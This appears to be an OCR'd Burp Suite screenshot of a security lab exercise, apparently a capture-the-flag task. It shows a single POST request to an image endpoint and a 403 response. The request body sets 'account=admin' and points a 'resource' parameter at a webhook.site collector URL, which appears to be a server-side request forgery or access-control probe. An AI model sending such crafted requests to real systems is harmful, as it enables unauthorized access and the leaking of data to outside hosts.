 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://task5-images-a8f29sec-stand2.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 POST /picture/1.jpg HTTP/2
2 Host: task5-images-a8f29sec-stand2.seccheck.ru
3 Cookie: session=
eyJ1c2VyIjoicGFmIiwidXNlcl9pZCI6NCwidXNlcnBpYyI6IiJ9.ZtH9MQ.ZLSdkwtkA_V35dAgG7iRUqCDJ6I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: https://task5-images-a8f29sec-stand2.seccheck.ru
11 Referer: https://task5-images-a8f29sec-stand2.seccheck.ru/picture/1.jpg
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 imageid=1.jpg&account=admin&resource=webhook.site/2065c8ba-8de4-4dd2-8491-2e0a2f6cfd4e&action=
getImage
Search 0 highlights
Response
Pretty Raw Hex Render \n
42
43 p{
44 font-size:1.5em;
45 margin-top:0;
46 }
47
48 a{
49 color:#05f2f2;
50 text-decoration:none;
51 font-weight:bold;
52 }
53
54 a:hover{
55 text-decoration:underline;
56 }
57 </style>
58 <body>
59 <div class="not-found">
60 <h1>
403
</h1>
61 <p>
The picture does not exist or does not belong to you!!!
</p>
62 <p>
Go to <a href="/account">
Main Page
</a>
.
</p>
63 </div>
64 </body>
Search 0 highlights
Inspector
Back
Body parameter
Name
resource
Value
webhook.site/2065c8ba-8de4
-4dd2-8491-2e0a2f6cfd4e
Decoded from: URL encoding
webhook.site/2065c8ba-8de4
-4dd2-8491-2e0a2f6cfd4e
Cancel Apply changes
Inspector
Notes
Done 1,352 bytes | 13 millis
Event log (12) All issues Memory: 224.9MB